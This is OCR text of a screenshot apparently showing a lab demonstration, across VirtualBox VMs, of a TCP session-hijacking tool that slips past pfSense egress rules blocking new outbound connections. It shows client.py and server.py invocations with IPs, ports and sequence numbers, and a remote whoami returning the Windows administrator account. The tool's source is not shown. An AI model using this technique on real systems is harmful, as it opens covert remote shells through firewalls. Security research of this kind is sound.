 WinServer2016 (Win16-Snap) [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Administrator: Command Prompt - X:\client.py 10.0.2.10 192.168.1.12 08:00:27:d2:84:d5 08:00:27:8a:ae:47 80 10639 1246235743 928874
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d445:94a:5503:bf51%14
IPv4 Address. . . . . . . . . . . : 10.0.2.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.50
Tunnel adapter isatap.{F2BF77D6-32D1-4F3E-951C-69D4240AC054}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\Administrator>X:\client.py 10.0.2.10 192.168.1.12 08:00:27:d2:84:d5 08:00:27:8a:ae:47 80 10639 1246235743 92
8874
[+] TCP session hijacked. Responding to commands
[*] Executing: whoami
[*] Sending output
FRPERSO-05.FRPERSO.local - Fi
https://10.0.2.50/firewall_rules.php?if=lan
Rules (Drag to Change Order)
States Protocol Source Port Destination Port Gateway Queue Schedule Description Actions
1 /67 * * * LAN 443 * * Anti-
KiB Address 80 Lockout
Rule
0 /0 IPv4+6 * * * * * none Allow all
B * output
0 /23 IPv4+6 * * * * * none Block all
KiB * output
except
established
sessions
Add Add Delete Save Separator
17:05
09/04/2023
1
sudo ./server.py 192.168.1.12 192.168.1.29 80
✘ tktd7341@BLUE ~/Autres/Byjack sudo ./server.py 192.168.1.12 192.168.1.29 80
[+] TCP handshake completed successfully
[+] Hijack TCP connection on client-side with:
[*] Destination IP = 192.168.1.12
[*] Source Port = 80 / Destinaton Port = 10639
[*] Sequence Number = 1246235743 / Acknowledge Number = 928874
[+] Waiting for TCP hijacking by client with signature
[+] Client hijacked TCP session successfully
$> whoami
frperso\administrator
$>
PfSense (pfSense-Snap) [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
FreeBSD/amd64 (FRPERSO-05.FRPERSO.local) (ttyv0)
KVM Guest - Netgate Device ID: 5d7d7418fbd6a8982abf
*** Welcome to pfSense 2.6.0-RELEASE (amd64) on FRPERSO-05 ***
WAN (wan) -> em0 -> v4/DHCP4: 192.168.1.29/24
v6/DHCP6: 2a01:cb1c:81f:7400:a00:27ff:fed1:ebb
0/64
LAN (lan) -> em1 -> v4: 10.0.2.50/24
0) Logout (SSH only) 9) pfTop
1) Assign Interfaces 10) Filter Logs
2) Set interface(s) IP address 11) Restart webConfigurator
3) Reset webConfigurator password 12) PHP shell + pfSense tools
4) Reset to factory defaults 13) Update from console
5) Reboot system 14) Enable Secure Shell (sshd)
6) Halt system 15) Restore recent configuration
7) Ping host 16) Restart PHP-FPM
8) Shell
Enter an option:
Ctrl droite